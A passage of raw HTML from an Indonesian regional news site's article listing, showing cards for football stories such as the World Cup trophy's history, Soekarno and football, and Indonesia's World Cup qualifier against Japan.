                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/memahami-nista-maja-utama-istilah-bahasa-sunda-dan-erat-kaitannya-dengan-lambang-persib#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/kilas-balik-trofi-piala-dunia-yang-melekat-jadi-incaran-nazi-hingga-dilebur-menjadi-emas-batangan" 
                                    class="relative inline-block h-full w-full"
                                    title="Kilas Balik Trofi Piala Dunia yang Melekat, Jadi Incaran Nazi Hingga Dilebur Menjadi Emas Batangan"
                                    aria-label="Kilas Balik Trofi Piala Dunia yang Melekat, Jadi Incaran Nazi Hingga Dilebur Menjadi Emas Batangan">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1761905436_2149734074.jpg"
                                        width="256"
                                        height="144"
                                        alt="Kilas Balik Trofi Piala Dunia yang Melekat, Jadi Incaran Nazi Hingga Dilebur Menjadi Emas Batangan">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    01 Nov 2025
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/kilas-balik-trofi-piala-dunia-yang-melekat-jadi-incaran-nazi-hingga-dilebur-menjadi-emas-batangan">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 hover:ease-in-out 
                                        hover:text-go-primary md:mb-1.5 md:text-base">
                                        Kilas Balik Trofi Piala Dunia yang Melekat, Jadi Incaran Nazi Hingga Dilebur Menjadi Emas Batangan
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Setiap kali turnamen sepak bola terbesar di dunia digelar, trofi Piala Dunia menjadi simbol tertinggi yang diidamkan set
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/St. Nursyhaidah Syabani" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            St. Nursyhaidah Syabani
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/kilas-balik-trofi-piala-dunia-yang-melekat-jadi-incaran-nazi-hingga-dilebur-menjadi-emas-batangan#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/presiden-soekarno-dan-sepak-bola-part-1-pengalaman-tidak-menyenangkan" 
                                    class="relative inline-block h-full w-full"
                                    title="Presiden Soekarno dan Sepak Bola Part 1: Pengalaman Tidak Menyenangkan"
                                    aria-label="Presiden Soekarno dan Sepak Bola Part 1: Pengalaman Tidak Menyenangkan">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1754561461_19613668_4100_6_12.jpg"
                                        width="256"
                                        height="144"
                                        alt="Presiden Soekarno dan Sepak Bola Part 1: Pengalaman Tidak Menyenangkan">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    10 Aug 2025
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/presiden-soekarno-dan-sepak-bola-part-1-pengalaman-tidak-menyenangkan">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 hover:ease-in-out 
                                        hover:text-go-primary md:mb-1.5 md:text-base">
                                        Presiden Soekarno dan Sepak Bola Part 1: Pengalaman Tidak Menyenangkan
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Presiden ke-1 Soekarno mempunyai pengalaman dengan sepak bola yang mungkin tidak bisa dilupakan dan berkesan sampai saat
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/Hasbu08" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Muhammad Hasbullah
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/presiden-soekarno-dan-sepak-bola-part-1-pengalaman-tidak-menyenangkan#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/sepak-bola-jadi-olahraga-terpopuler-di-dunia" 
                                    class="relative inline-block h-full w-full"
                                    title="Sepak Bola Jadi Olahraga Terpopuler di Dunia!"
                                    aria-label="Sepak Bola Jadi Olahraga Terpopuler di Dunia!">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1752494654_WhatsApp Image 2025-07-14 at 18.47.50.jpeg"
                                        width="256"
                                        height="144"
                                        alt="Sepak Bola Jadi Olahraga Terpopuler di Dunia!">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    15 Jul 2025
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/sepak-bola-jadi-olahraga-terpopuler-di-dunia">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 hover:ease-in-out 
                                        hover:text-go-primary md:mb-1.5 md:text-base">
                                        Sepak Bola Jadi Olahraga Terpopuler di Dunia!
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Sepak bola adalah jenis olahraga tim, saking bertanding dengan tim lawan. Masing-masing terdiri dari 11 pemain. Sampai s
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/Dita" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Dita Mardiana
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/sepak-bola-jadi-olahraga-terpopuler-di-dunia#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/hebat-pisan-bocah-asal-sukawening-garut-ini-siap-berlaga-di-jepang" 
                                    class="relative inline-block h-full w-full"
                                    title="Hebat Pisan! Bocah Asal Sukawening Garut Ini Siap Berlaga di Jepang"
                                    aria-label="Hebat Pisan! Bocah Asal Sukawening Garut Ini Siap Berlaga di Jepang">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1749798959_Vector Welcome Back to School - Poster (1).jpg"
                                        width="256"
                                        height="144"
                                        alt="Hebat Pisan! Bocah Asal Sukawening Garut Ini Siap Berlaga di Jepang">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    13 Jun 2025
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/hebat-pisan-bocah-asal-sukawening-garut-ini-siap-berlaga-di-jepang">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 hover:ease-in-out 
                                        hover:text-go-primary md:mb-1.5 md:text-base">
                                        Hebat Pisan! Bocah Asal Sukawening Garut Ini Siap Berlaga di Jepang
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Banyu Erwina Putra, bocah 10 tahun asal Desa Pasanggrahan, Sukawening, Garut, menorehkan prestasi membanggakan. Siswa SD
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/Resense" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Reni Mardiani
                                        </a>
                                                                                    <svg class="inline-block h-3.5 w-3.5 text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M10.007 2.10377C8.60544 1.65006 7.08181 2.28116 6.41156 3.59306L5.60578 5.17023C5.51004 5.35763 5.35763 5.51004 5.17023 5.60578L3.59306 6.41156C2.28116 7.08181 1.65006 8.60544 2.10377 10.007L2.64923 11.692C2.71404 11.8922 2.71404 12.1078 2.64923 12.308L2.10377 13.993C1.65006 15.3946 2.28116 16.9182 3.59306 17.5885L5.17023 18.3942C5.35763 18.49 5.51004 18.6424 5.60578 18.8298L6.41156 20.407C7.08181 21.7189 8.60544 22.35 10.007 21.8963L11.692 21.3508C11.8922 21.286 12.1078 21.286 12.308 21.3508L13.993 21.8963C15.3946 22.35 16.9182 21.7189 17.5885 20.407L18.3942 18.8298C18.49 18.6424 18.6424 18.49 18.8298 18.3942L20.407 17.5885C21.7189 16.9182 22.35 15.3946 21.8963 13.993L21.3508 12.308C21.286 12.1078 21.286 11.8922 21.3508 11.692L21.8963 10.007C22.35 8.60544 21.7189 7.08181 20.407 6.41156L18.8298 5.60578C18.6424 5.51004 18.49 5.35763 18.3942 5.17023L17.5885 3.59306C16.9182 2.28116 15.3946 1.65006 13.993 2.10377L12.308 2.64923C12.1078 2.71403 11.8922 2.71404 11.692 2.64923L10.007 2.10377ZM6.75977 11.7573L8.17399 10.343L11.0024 13.1715L16.6593 7.51465L18.0735 8.92886L11.0024 15.9999L6.75977 11.7573Z"></path>
                                            </svg>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/hebat-pisan-bocah-asal-sukawening-garut-ini-siap-berlaga-di-jepang#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/persigar-garut-siapkan-seleksi-pemain-jelang-piala-soeratin" 
                                    class="relative inline-block h-full w-full"
                                    title="Persigar Garut Siapkan Seleksi Pemain Jelang Piala Soeratin"
                                    aria-label="Persigar Garut Siapkan Seleksi Pemain Jelang Piala Soeratin">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1747645051_PERSIGAR.jpg"
                                        width="256"
                                        height="144"
                                        alt="Persigar Garut Siapkan Seleksi Pemain Jelang Piala Soeratin">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    19 May 2025
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/persigar-garut-siapkan-seleksi-pemain-jelang-piala-soeratin">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 hover:ease-in-out 
                                        hover:text-go-primary md:mb-1.5 md:text-base">
                                        Persigar Garut Siapkan Seleksi Pemain Jelang Piala Soeratin
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Perubahan regulasi dari PSSI pusat mengalihkan pelaksanaan Piala Soeratin U-15, yang sebelumnya menjadi kewenangan Askab
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/Resense" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Reni Mardiani
                                        </a>
                                                                                    <svg class="inline-block h-3.5 w-3.5 text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M10.007 2.10377C8.60544 1.65006 7.08181 2.28116 6.41156 3.59306L5.60578 5.17023C5.51004 5.35763 5.35763 5.51004 5.17023 5.60578L3.59306 6.41156C2.28116 7.08181 1.65006 8.60544 2.10377 10.007L2.64923 11.692C2.71404 11.8922 2.71404 12.1078 2.64923 12.308L2.10377 13.993C1.65006 15.3946 2.28116 16.9182 3.59306 17.5885L5.17023 18.3942C5.35763 18.49 5.51004 18.6424 5.60578 18.8298L6.41156 20.407C7.08181 21.7189 8.60544 22.35 10.007 21.8963L11.692 21.3508C11.8922 21.286 12.1078 21.286 12.308 21.3508L13.993 21.8963C15.3946 22.35 16.9182 21.7189 17.5885 20.407L18.3942 18.8298C18.49 18.6424 18.6424 18.49 18.8298 18.3942L20.407 17.5885C21.7189 16.9182 22.35 15.3946 21.8963 13.993L21.3508 12.308C21.286 12.1078 21.286 11.8922 21.3508 11.692L21.8963 10.007C22.35 8.60544 21.7189 7.08181 20.407 6.41156L18.8298 5.60578C18.6424 5.51004 18.49 5.35763 18.3942 5.17023L17.5885 3.59306C16.9182 2.28116 15.3946 1.65006 13.993 2.10377L12.308 2.64923C12.1078 2.71403 11.8922 2.71404 11.692 2.64923L10.007 2.10377ZM6.75977 11.7573L8.17399 10.343L11.0024 13.1715L16.6593 7.51465L18.0735 8.92886L11.0024 15.9999L6.75977 11.7573Z"></path>
                                            </svg>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/persigar-garut-siapkan-seleksi-pemain-jelang-piala-soeratin#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/jadwal-timnas-vs-jepang-kualifikasi-dunia-2026" 
                                    class="relative inline-block h-full w-full"
                                    title="Jadwal Timnas vs Jepang Kualifikasi Dunia 2026"
                                    aria-label="Jadwal Timnas vs Jepang Kualifikasi Dunia 2026">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1731658470_IMG_7949.jpeg"
                                        width="256"
                                        height="144"
                                        alt="Jadwal Timnas vs Jepang Kualifikasi Dunia 2026">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    15 Nov 2024
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/jadwal-timnas-vs-jepang-kualifikasi-dunia-2026">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 hover:ease-in-out 
                                        hover:text-go-primary md:mb-1.5 md:text-base">
                                        Jadwal Timnas vs Jepang Kualifikasi Dunia 2026
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Tim Nasional Indonesia akan kembali berjuang di Putaran Ketiga Kualifikasi Piala Dunia 2026 Zona Asia dengan menghadapi 
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/mitaindri_" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Mita Indriyani
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
